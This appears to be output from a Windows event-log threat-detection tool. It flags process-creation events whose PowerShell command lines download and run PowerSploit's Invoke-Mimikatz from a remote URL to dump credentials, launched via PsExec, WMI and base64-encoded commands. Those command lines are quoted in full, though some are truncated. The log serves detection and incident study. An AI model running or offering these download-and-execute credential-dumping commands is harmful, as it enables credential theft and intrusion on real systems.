 Date : 9/18/2017 3:09:46 PM
Log : Security
EventID : 4688
Message : Suspicious Command Line
Results : Download via Net.WebClient DownloadString
Command referencing Mimikatz
PowerSploit Invoke-Mimikatz.ps1
Use of PowerSploit
PowerShell launched via PsExec: C:\Windows\PSEXESVC.exe
Command : "powershell.exe" "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent
-DumpCreds"
Decoded :
Date : 9/18/2017 3:05:31 PM
Log : Security
EventID : 4688
Message : Suspicious Command Line
Results : 500+ consecutive Base64 characters
PowerShell launched via WMI: C:\Windows\System32\wbem\WmiPrvSE.exe
Base64-encoded function
Download via Net.WebClient DownloadString
Command referencing Mimikatz
PowerSploit Invoke-Mimikatz.ps1
Use of PowerSploit
Command : powershell.exe -EncodedCommand
Decoded : IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation
//192.168.198.223/c/pwned/mimi.txt